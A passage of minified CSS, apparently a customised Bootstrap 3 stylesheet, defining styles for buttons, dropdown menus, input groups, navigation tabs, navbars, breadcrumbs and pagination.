.btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary.active,.btn-primary:active,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success.active,.btn-success:active,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info.active,.btn-info:active,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:160px;padding:5px 0;margin:0;font-size:14px;text-align:left;list-style:none;background-color:#000;background-clip:padding-box;border:0 solid #ccc;border:0 solid rgba(0,0,0,.15);border-radius:0 0 4px 4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu-right,.dropdown-menu.pull-right{right:0;left:auto}.dropdown-header,.dropdown-menu>li>a{display:block;padding:3px 20px;line-height:1.42857143;white-space:nowrap}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child,.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{clear:both;font-weight:400;color:#333}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-left{right:auto;left:0}.dropdown-header{font-size:12px;color:#777}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.nav-justified>.dropdown .dropdown-menu,.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn .caret,.btn-group>.btn:first-child{margin-left:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child:not(:first-child){border-radius:0 0 4px 4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.nav>li,.nav>li>a{display:block;position:relative}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center;margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0;border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-justified>li,.nav-stacked>li{float:none}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.embed-responsive,.modal,.modal-open,.progress{overflow:hidden}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}.navbar-static-top{z-index:1000;border-width:0 0 1px}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{border-radius:0}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}.progress-bar-striped,.progress-striped .progress-bar,.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}@media (min-width:768px){.navbar-toggle{display:none}.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin:8px -15px}@media (min-width:768px){.navbar-form .form-control-static,.navbar-form .form-group{display:inline-block}.navbar-form .control-label,.navbar-form .form-group{margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.breadcrumb>li,.pagination{display:inline-block}.btn .badge,.btn .label{top:-1px;position:relative}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-radius:4px 4px 0 0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{padding-left:0;margin:20px 0;border-radius:4px}.pager li,.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid 